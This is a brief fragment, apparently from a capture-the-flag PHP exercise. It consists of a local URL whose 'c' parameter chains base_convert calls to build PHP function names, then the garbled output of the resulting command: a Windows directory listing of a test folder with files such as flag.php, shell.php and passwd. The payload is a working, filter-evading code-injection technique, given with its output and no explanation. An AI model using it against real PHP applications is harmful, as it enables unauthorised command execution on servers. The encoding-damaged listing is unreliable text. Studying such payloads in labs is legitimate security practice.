 127.0.0.1:8081/1.php?c=base_convert(1751504350,10,36)(base_convert(37907361743,10,36)(base_convert(369807374,10,36)))
������ E �eľ��� Data �������к��� E883-5F1F E:\phpstudy_pro\WWW\test ��Ŀ¼ 2022/07/30 20:10
. 2022/07/30 22:16
.. 2022/07/13 15:29 676 (c).py 2022/07/15 16:01 0 .htaccess 2022/07/15 16:13
.vscode 2022/07/31 17:05 58 1.php 2022/07/31 10:02 258 2.py 2022/07/28 01:22 2,518 57.py 2022/07/27 14:01 137 a.php
2022/07/31 22:26 73 b.php 2022/06/29 17:26 74 ctfshow.php 2022/06/04 13:50 278 flag.php 2022/07/28 01:29 68 flag.txt
index.php 2022/07/15 16:01 0 nginx.htaccess 2022/06/09 12:12 50 passwd 2022/07/27 00:52
pos 2022/07/18 21:42 26 shell.php 2022/07/24 21:09
sql 2019/05/23 14:35
src 2022/07/27 00:50 1,421 test.py 2022/07/25 16:28
unserialize 2022/07/25 11:24 1,026 user.php 2022/07/15 11:37